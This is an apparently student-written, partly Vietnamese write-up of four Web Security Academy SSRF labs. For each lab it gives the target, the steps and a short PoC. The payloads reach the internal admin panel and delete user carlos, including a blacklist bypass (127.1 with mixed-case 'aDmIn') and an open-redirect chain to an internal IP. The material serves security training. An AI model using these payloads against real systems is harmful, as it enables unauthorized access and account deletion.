Server-side request forgery (SSRF)
LAB 1:

Title: Basic SSRF against the local server
Date: 10/10/2025
Goal:
Vô được bề mặt của admin và xóa user carlos
Target / Asset:
https://0a4b001e0401217a8103436d006d003a.web-security-academy.net/product/stock
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực stockapi http://localhost/admin/delete?username=carlos của gói tin POST /product/stock
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
http://localhost/admin/delete?username=carlos
---------------------------------------------------------------------------------------------------------------------------------------------
LAB 2:

Title: Basic SSRF against another back-end system
Date: 10/10/2025
Goal:
Vô được bề mặt của admin và xóa user carlos
Target / Asset:
Basic SSRF against another back-end system
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Tiến hành code 1 đoạn bruteforce để có thể tìm ra ip nội bộ với port là 8080

- Bước 2 — kết quả quan sát.
Observation / Evidence:

POC

--------------------------------------------------------------------------------------------------------------------------------------------
LAB 3:

Title: Basic SSRF against the local server
Date: 10/10/2025
Goal:
Vô được bề mặt của admin và xóa user carlos
Target / Asset:
SSRF with blacklist-based input filter
Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào khu vực stockapi http%3a//127.1/aDmIn/delete?username=carlos của gói tin POST /product/stock
- Bước 2 — kết quả quan sát.
Observation / Evidence:

PoC (short):
http%3a//127.1/aDmIn/delete?username=carlos
LAB 4:

Title: SSRF with filter bypass via open redirection vulnerability
Date: 10/10/2025
Goal:
Vô được bề mặt của admin và xóa user carlos
Target / Asset:
https://0a8e004b03c87e3580e61cd600880014.web-security-academy.net/Setup / Environment:
BurpSuite
Commands / Requests used:

Steps (concise, numbered):
- Bước 1 — Điền payload vào gói tin api stockcheck /product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
- Bước 2 — kết quả quan sát.
Observation / Evidence:


PoC (short):
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos
---------------------------------------------------------------------------------------------------------------------------------------------

